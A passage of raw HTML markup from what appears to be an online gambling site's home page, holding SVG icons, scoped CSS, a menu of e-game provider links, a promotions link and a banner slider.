14.3572C19.6917 14.3572 20.0917 14.2195 20.4251 13.9442C20.7584 13.6689 20.9334 13.323 20.9501 12.9063C20.9501 12.9212 20.9334 12.7798 20.9001 12.4822L18.8001 5.0045C18.6834 4.60271 18.4501 4.27533 18.1 4.02236C17.75 3.76938 17.3417 3.64289 16.8751 3.64289H7.12505C6.65838 3.64289 6.24588 3.76938 5.88755 4.02236C5.52922 4.27533 5.30005 4.60271 5.20005 5.0045L3.10005 12.4822C3.06672 12.5715 3.05005 12.7054 3.05005 12.884C3.05005 13.3006 3.22088 13.6503 3.56255 13.9331C3.90422 14.2158 4.31672 14.3572 4.80005 14.3572ZM13.5 8.10718C13.7834 8.10718 14.0209 8.02161 14.2126 7.85048C14.4042 7.67935 14.5 7.4673 14.5 7.21432C14.5 6.96134 14.4042 6.74929 14.2126 6.57816C14.0209 6.40703 13.7834 6.32146 13.5 6.32146C13.2167 6.32146 12.9792 6.40703 12.7875 6.57816C12.5959 6.74929 12.5 6.96134 12.5 7.21432C12.5 7.4673 12.5959 7.67935 12.7875 7.85048C12.9792 8.02161 13.2167 8.10718 13.5 8.10718ZM15.5001 6.32146C15.7834 6.32146 16.0209 6.2359 16.2126 6.06477C16.4042 5.89364 16.5001 5.68158 16.5001 5.42861C16.5001 5.17563 16.4042 4.96358 16.2126 4.79245C16.0209 4.62131 15.7834 4.53575 15.5001 4.53575C15.2167 4.53575 14.9792 4.62131 14.7875 4.79245C14.5959 4.96358 14.5 5.17563 14.5 5.42861C14.5 5.68158 14.5959 5.89364 14.7875 6.06477C14.9792 6.2359 15.2167 6.32146 15.5001 6.32146ZM15.5001 9.89289C15.7834 9.89289 16.0209 9.80733 16.2126 9.6362C16.4042 9.46507 16.5001 9.25301 16.5001 9.00003C16.5001 8.74706 16.4042 8.53501 16.2126 8.36387C16.0209 8.19274 15.7834 8.10718 15.5001 8.10718C15.2167 8.10718 14.9792 8.19274 14.7875 8.36387C14.5959 8.53501 14.5 8.74706 14.5 9.00003C14.5 9.25301 14.5959 9.46507 14.7875 9.6362C14.9792 9.80733 15.2167 9.89289 15.5001 9.89289ZM17.5 8.10718C17.7834 8.10718 18.0209 8.02161 18.2126 7.85048C18.4042 7.67935 18.5 7.4673 18.5 7.21432C18.5 6.96134 18.4042 6.74929 18.2126 6.57816C18.0209 6.40703 17.7834 6.32146 17.5 6.32146C17.2167 6.32146 16.9792 6.40703 16.7875 6.57816C16.5959 6.74929 16.5001 6.96134 16.5001 7.21432C16.5001 7.4673 16.5959 7.67935 16.7875 7.85048C16.9792 8.02161 17.2167 8.10718 17.5 8.10718ZM8.50005 9.44646C8.71672 9.44646 8.89588 9.38322 9.03755 9.25673C9.17922 9.13024 9.25005 8.97027 9.25005 8.77682V7.88396H10.25C10.4667 7.88396 10.6459 7.82072 10.7875 7.69423C10.9292 7.56774 11 7.40777 11 7.21432C11 7.02087 10.9292 6.8609 10.7875 6.73441C10.6459 6.60792 10.4667 6.54468 10.25 6.54468H9.25005V5.65182C9.25005 5.45837 9.17922 5.2984 9.03755 5.17191C8.89588 5.04542 8.71672 4.98218 8.50005 4.98218C8.28338 4.98218 8.10422 5.04542 7.96255 5.17191C7.82088 5.2984 7.75005 5.45837 7.75005 5.65182V6.54468H6.75005C6.53338 6.54468 6.35422 6.60792 6.21255 6.73441C6.07088 6.8609 6.00005 7.02087 6.00005 7.21432C6.00005 7.40777 6.07088 7.56774 6.21255 7.69423C6.35422 7.82072 6.53338 7.88396 6.75005 7.88396H7.75005V8.77682C7.75005 8.97027 7.82088 9.13024 7.96255 9.25673C8.10422 9.38322 8.28338 9.44646 8.50005 9.44646Z" fill="url(#paint0_linearundefined)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" x1="1.05005" x2="22.9751" y1="9.00003" y2="9.00003" id="paint0_linearundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>E-Games</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=ac q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/ggsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ad"><!--qv q:s q:sref=ac q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GGSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ae q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/pragmatic-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="af"><!--qv q:s q:sref=ae q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PRAGMATIC</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ag q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/joker-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ah"><!--qv q:s q:sref=ag q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JOKER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ai q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/jili" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="aj"><!--qv q:s q:sref=ai q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JILI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ak q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/microgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="al"><!--qv q:s q:sref=ak q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MICROGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=am q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/dst-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="an"><!--qv q:s q:sref=am q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DST PLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ao q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/gemini" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ap"><!--qv q:s q:sref=ao q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GEMINI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=aq q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/dragoonsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ar"><!--qv q:s q:sref=aq q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DRAGOONSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=as q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/mikiworld" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="at"><!--qv q:s q:sref=as q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MIKIWORLD</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=au q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="av"><!--qv q:s q:sref=au q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Chicky Run</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=aw q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/bgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ax"><!--qv q:s q:sref=aw q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ay q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/evoplay" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="az"><!--qv q:s q:sref=ay q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EVOPLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b0 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/spribe" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b1"><!--qv q:s q:sref=b0 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SPRIBE</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b2 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/smartsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b3"><!--qv q:s q:sref=b2 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SMARTSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b4 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/playtech" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b5"><!--qv q:s q:sref=b4 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYTECH</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b6 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/ks-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b7"><!--qv q:s q:sref=b6 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KSGAMING</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><div class="⭐️bjhm1k-0 group h-full" q:key="0Q_11"><a href="/promotions" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem  whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon"><!--qv q:key=0Q_10--><svg fill="none" height="1em" viewBox="0 0 25 25" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️bjhm1k-0" q:key="U0_0"><g id="Promos" class="⭐️bjhm1k-0"><path d="M0 6.85399V9.8855C0.000640959 10.3485 0.163063 10.7967 0.45918 11.1527C0.755297 11.5086 1.16649 11.7499 1.62166 11.8348V21.3926C1.62166 22.0948 1.9006 22.7683 2.39712 23.2648C2.89365 23.7613 3.56707 24.0403 4.26926 24.0403H20.7307C21.4329 24.0403 22.1064 23.7613 22.6029 23.2648C23.0994 22.7683 23.3783 22.0948 23.3783 21.3926V11.8348C23.8335 11.7499 24.2447 11.5086 24.5408 11.1527C24.8369 10.7967 24.9994 10.3485 25 9.8855V6.85399C25 6.32735 24.7908 5.82228 24.4184 5.44989C24.046 5.0775 23.5409 4.86829 23.0143 4.86829H19.9034C20.229 4.40484 20.4211 3.86082 20.4586 3.29563C20.4961 2.73044 20.3775 2.16581 20.1159 1.66342C19.8543 1.16102 19.4597 0.740168 18.9751 0.44682C18.4906 0.153472 17.9347 -0.00109237 17.3683 5.81139e-06C14.7637 5.81139e-06 13.2612 2.11147 12.5 3.68679C11.7388 2.11147 10.2363 5.81139e-06 7.63172 5.81139e-06C7.06529 -0.00109237 6.50945 0.153472 6.02489 0.44682C5.54034 0.740168 5.14571 1.16102 4.88409 1.66342C4.62248 2.16581 4.50394 2.73044 4.54142 3.29563C4.57891 3.86082 4.77097 4.40484 5.09664 4.86829H1.9857C1.45906 4.86829 0.953991 5.0775 0.581599 5.44989C0.209207 5.82228 0 6.32735 0 6.85399ZM1.3238 9.8855V6.85399C1.3238 6.67844 1.39354 6.51009 1.51767 6.38596C1.6418 6.26183 1.81016 6.19209 1.9857 6.19209H11.8381V10.5474H1.9857C1.81016 10.5474 1.6418 10.4777 1.51767 10.3535C1.39354 10.2294 1.3238 10.061 1.3238 9.8855ZM4.26926 22.7164C3.91817 22.7164 3.58145 22.577 3.33319 22.3287C3.08493 22.0805 2.94546 21.7437 2.94546 21.3926V11.8712H11.8381V22.7164H4.26926ZM20.7307 22.7164H13.1619V11.8712H22.0545V21.3926C22.0545 21.7437 21.9151 22.0805 21.6668 22.3287C21.4186 22.577 21.0818 22.7164 20.7307 22.7164ZM23.6762 6.85068V9.88219C23.6762 10.0577 23.6065 10.2261 23.4823 10.3502C23.3582 10.4744 23.1898 10.5441 23.0143 10.5441H13.1619V6.19209H23.0143C23.1898 6.19209 23.3582 6.26183 23.4823 6.38596C23.6065 6.51009 23.6762 6.67844 23.6762 6.85399V6.85068ZM17.3683 1.32381C17.8383 1.32381 18.2891 1.51053 18.6214 1.84289C18.9538 2.17524 19.1405 2.62602 19.1405 3.09605C19.1405 3.56608 18.9538 4.01685 18.6214 4.34921C18.2891 4.68157 17.8383 4.86829 17.3683 4.86829H13.4267C13.933 3.59744 15.1476 1.32381 17.3683 1.32381ZM5.86113 3.08446C5.86113 2.61457 6.04757 2.16387 6.37953 1.8313C6.71148 1.49873 7.16183 1.31145 7.63172 1.31057C9.83585 1.31057 11.0604 3.58751 11.57 4.85505H7.63172C7.1624 4.85418 6.71255 4.66735 6.38069 4.33549C6.04883 4.00363 5.86201 3.55378 5.86113 3.08446Z" fill="currentColor" id="Vector" class="⭐️bjhm1k-0"></path></g></svg><!--/qv--></div>Promosi</a></div></div><!--qv q:s q:sref=1c q:key=--><!--/qv--></div></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️k6gvax-0 q:id=c1 q:key=FoJw:qY_1--><style q:style="k6gvax-0" hidden>aside.⭐️k6gvax-0{--bg-body: var(--popup-bg);--bg-head: var(--popup-head-bg);--text-brand: var(--popup-text-accent);background:var(--bg-2nd);border-radius:0 30px 30px 0;width:305px;color:var(--text);animation:slide-in-left .5s}aside.⭐️k6gvax-0 .menuIcon.⭐️k6gvax-0{border-width:0 1px 1px 1px;border-color:var(--popup-icon-bd-color);color:var(--popup-icon-color)}aside.⭐️k6gvax-0 .sidenav-menu.⭐️k6gvax-0 li.logout-btn.⭐️k6gvax-0{color:var(--logout-btn-color);background:var(--logout-btn-bg);background-size:cover}aside.⭐️k6gvax-0 .sidenav-menu.⭐️k6gvax-0 li.logout-btn.⭐️k6gvax-0 a.⭐️k6gvax-0{color:var(--logout-btn-color)}.navItem.⭐️k6gvax-0{transition:transform .5s}.navItem:active.⭐️k6gvax-0{transform:translate(10px)}.socialLink.⭐️k6gvax-0{background:var(--popup-icon-bg);color:var(--popup-icon-color);transition:transform .5s}.socialLink:active.⭐️k6gvax-0{transform:translateY(-10px)}.popup-icon-bg.⭐️k6gvax-0{background:var(--popup-icon-bg)}@keyframes slide-in-left{0%{transform:translate(-100%)}to{transform:translate(0)}}.sideBarWrapper.⭐️k6gvax-0{border-radius:0;background:var(--bg)}.divider.⭐️k6gvax-0{border:1px solid #3D4152;height:1px}.menuIcon.⭐️k6gvax-0{background:#282f35}.subNav.⭐️k6gvax-0{display:none}.subNav.opened.⭐️k6gvax-0{display:block;background:#282f35}</style><!--qv q:key=ka_41--><!--/qv--><script type="placeholder" hidden q:id="c2" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]"></script><!--/qv--><!--qv q:sstyle=⭐️pawql5-0 q:id=c3 q:key=GbCz:qY_2--><style q:style="pawql5-0" hidden>.walletPopUpMenu.⭐️pawql5-0{background:var(--bg-3rd);color:var(--text)}.walletPopUpMenu.⭐️pawql5-0 li:hover.⭐️pawql5-0{background:var(--bg-4th)}@media (max-width: 768px){.walletPopUpMenu.⭐️pawql5-0{width:250px}}@media (min-width: 768px){.walletPopUpMenu.⭐️pawql5-0{width:278px}}.menuTab.⭐️pawql5-0{color:var(--text)}.walletsTitle.⭐️pawql5-0{color:var(--text-3rd)}.subMenu.⭐️pawql5-0{color:var(--text-2nd)}.line.⭐️pawql5-0{background:#57636d;height:1px}.transferIcon.⭐️pawql5-0{color:#f4e303}</style><!--qv q:key=VS_22--><!--/qv--><script type="placeholder" hidden q:id="c4" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]
q-jYEepXsf.js#s_GoNzp0bvzl0[3 1 4]" on-document:-d-o-m-content-loaded="q-wWmLmkyU.js#s_NqyUA9uc05s[5]"></script><!--/qv--></header><main id="pageContent" class="relative  homePg"><!--qv q:s q:sref=f q:key=--><!--qv q:s q:sref=d q:key=--><!--qv q:id=c6 q:key=xYL1:zl_0--><!--qv q:key=H1_16--><!--qv q:sstyle=⭐️o0njzt-0 q:id=c7 q:key=iizk:H1_15--><style q:style="o0njzt-0" hidden>.promoWrapper.⭐️o0njzt-0{background-color:var(--bg-brand-blend)}.jackpotText.⭐️o0njzt-0{color:var(--text-accent);background:var(--bg-accent);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mainNavWrapper.⭐️o0njzt-0{--bg-scrollbarTrack:#E9E7E7;background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);color:var(--text-onBgBrand)}.sectionTitle.⭐️o0njzt-0{background:var(--bg-accent);-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-shadow:0px 4px 24px rgba(255,239,152,.5)}</style><!--qv q:key=HR_19--><div class="⭐️o0njzt-0 max-w-screen"><section class="⭐️o0njzt-0"><!--qv q:id=c8 q:key=tktT:HR_1--><style q:style="d4qymi-0" hidden>.bannerWrapper{position:relative;margin:47px 0 60px}@media (max-width: 1024px){.bannerWrapper{margin:0 0 30px}}.bannerSliderList{transform:scale(.95);transition:transform .3s ease;width:100%}.bannerSliderList.is-active{transform:scale(1)}.bannerSliderImg{border-radius:15px}.thumbnailSlider{position:absolute;bottom:-33px;left:0;right:0;margin:0 auto;width:263px;z-index:9;background:var(--bg);border-radius:10px;padding:0 10px}@media (max-width: 768px){.thumbnailSlider{width:138px;padding:0 5px;bottom:-15px;border-radius:8px}}.thumbnailSliderImg{-o-object-fit:cover;object-fit:cover;border-radius:6px;width:40px;height:40px}@media (max-width: 768px){.thumbnailSliderImg{width:23px;height:23px;border-radius:3px}}.thumbnailSliderList{opacity:.5;margin:9px 0;padding:1px}@media (max-width: 768px){.thumbnailSliderList{margin:2px 0}}.thumbnailSliderList.is-active{border-radius:6px;box-shadow:0 0 13px 2px #ecc8714d;background:linear-gradient(95.87deg,#995efa,#17bfbd 86.55%);opacity:1;overflow:hidden}</style><!--qv q:key=z7_2--><div class="bannerWrapper" on:qvisible="q-UyRL1gKL.js#s_bLdBZCebteM"><div aria-label="SLIDER" class="bannerSlider splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide bannerSliderList" q:key="0"><div class="slide__content"><a href="javascript:void(0)" on:click="q-UyRL1gKL.js#s_EaKF8LCDpnc[0 1]" q:id="c9"><!--qv q:id=ca q:key=XrL1:z7_0--><!--qv q:key=IN_0--><picture q:id="cb"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" q:id="cc"><img decoding="async" loading="eager" srcset="https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp" style="aspect-ratio: 4.488505747126437" class="w-full bannerSliderImg" q:id="cd"></picture><!--/qv--><!--/qv--></a></div></li></ul></div></div><div aria-label="THUMBNAILS" class="thumbnailSlider splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnailSliderList" q:key="0"><div class="thumbnail__content"><a href="/"><!--qv q:id=ce q:key=XrL1:z7_1--><!--qv q:key=IN_0--><picture q:id="cf"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" q:id="cg"><img decoding="async" loading="eager" srcset="https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp" style="aspect-ratio:1" class="w-full thumbnailSliderImg" q:id="ch"></picture><!--/qv--><!--/qv--></a></div></li></ul></div></div></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 lg:hidden relative mainNavWrapper rounded"><!--qv q:sstyle=⭐️hi75vg-0 q:id=ci q:key=ccjC:HR_2--><style q:style="hi75vg-0" hidden>.categoryTab:hover.⭐️hi75vg-0{background:transparent;font-weight:700}.hotLabel.⭐️hi75vg-0{background:#e40606;color:#fff}.downloadApp.⭐️hi75vg-0{background:#060400}#categoryTab__custom.⭐️hi75vg-0,#categoryTab__custom.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:#fff}.categoryTab.⭐️hi75vg-0,.categoryTab.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:var(--text-onBgBrand)}.categoryTab:hover.⭐️hi75vg-0{color:var(--text)}.categoryTab:hover.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:var(--text-brand)}.categoryTab.⭐️hi75vg-0:before{position:absolute;bottom:0;width:90%;height:3px;border-radius:5px;background:linear-gradient(90deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);content:""}</style><!--qv q:key=Cu_21--><div class="⭐️hi75vg-0 undefined flex flex-nowrap justify-start w-full overflow-x-auto whitespace-nowrap leading-normal" q:id="cj"><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/slots" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="ck"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_1"><!--qv q:key=Cu_0--><svg fill="none" height="1em" viewBox="0 0 20 21" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="7Q_0"><g clip-path="url(#clipPathSlots2mobile)" class="⭐️hi75vg-0"><path d="M12.6088 8.32605H3.47836C3.1182 8.32605 2.82617 8.61804 2.82617 8.97824V14.6304C2.82617 14.9906 3.11816 15.2826 3.47836 15.2826H12.6088C12.9689 15.2826 13.261 14.9906 13.261 14.6304V8.9782C13.2609 8.61804 12.9689 8.32605 12.6088 8.32605ZM5.86965 13.9782H4.13051V9.63038H5.86965V13.9782ZM8.91312 13.9782H7.17398V9.63038H8.91312V13.9782ZM11.9566 13.9782H10.2175V9.63038H11.9566V13.9782Z" fill="url(#paint0_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M18.0435 0.5C16.9646 0.5 16.087 1.3777 16.087 2.45652C16.087 3.30676 16.6322 4.03164 17.3913 4.30086V9.63043H16.087V8.54348C16.087 4.10832 12.4787 0.5 8.04348 0.5C3.60832 0.5 0 4.10832 0 8.54348V18.5435C0 19.6223 0.877695 20.5 1.95652 20.5H14.1304C15.2093 20.5 16.087 19.6223 16.087 18.5435V10.9348H18.0435C18.4036 10.9348 18.6957 10.6428 18.6957 10.2826V4.30086C19.4547 4.03164 20 3.30676 20 2.45652C20 1.3777 19.1223 0.5 18.0435 0.5ZM14.7826 18.5435C14.7826 18.9031 14.49 19.1957 14.1304 19.1957H1.95652C1.59691 19.1957 1.30434 18.9031 1.30434 18.5435V8.54348C1.30434 4.82754 4.3275 1.80434 8.04348 1.80434C11.7595 1.80434 14.7826 4.8275 14.7826 8.54348V18.5435ZM18.0435 3.10871C17.6839 3.10871 17.3913 2.81613 17.3913 2.45652C17.3913 2.09691 17.6839 1.80434 18.0435 1.80434C18.4031 1.80434 18.6957 2.09691 18.6957 2.45652C18.6957 2.81613 18.4031 3.10871 18.0435 3.10871Z" fill="url(#paint1_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M12.3479 6.15161C11.7025 4.33153 9.9728 3.10864 8.04358 3.10864C6.11432 3.10864 4.38459 4.33149 3.73932 6.15161C3.61897 6.4911 3.79663 6.86387 4.13612 6.98422C4.47569 7.10465 4.84838 6.92696 4.96873 6.5875C5.42983 5.28684 6.66553 4.41302 8.04362 4.41302C9.42166 4.41302 10.6574 5.28688 11.1185 6.5875C11.2134 6.85493 11.4648 7.02196 11.7332 7.02188C11.8055 7.02188 11.8791 7.00973 11.9512 6.98422C12.2906 6.86383 12.4683 6.4911 12.3479 6.15161Z" fill="url(#paint2_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M8.04354 7.02178C8.40374 7.02178 8.69573 6.72979 8.69573 6.36959C8.69573 6.0094 8.40374 5.71741 8.04354 5.71741C7.68335 5.71741 7.39136 6.0094 7.39136 6.36959C7.39136 6.72979 7.68335 7.02178 8.04354 7.02178Z" fill="url(#paint3_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M11.3043 16.5869H4.78256C4.4224 16.5869 4.13037 16.8789 4.13037 17.2391C4.13037 17.5993 4.42236 17.8913 4.78256 17.8913H11.3043C11.6644 17.8913 11.9565 17.5993 11.9565 17.2391C11.9565 16.8789 11.6645 16.5869 11.3043 16.5869Z" fill="url(#paint4_linearmobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="2.82617" x2="13.261" y1="11.8043" y2="11.8043" id="paint0_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="1.49012e-07" x2="20" y1="10.5" y2="10.5" id="paint1_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" 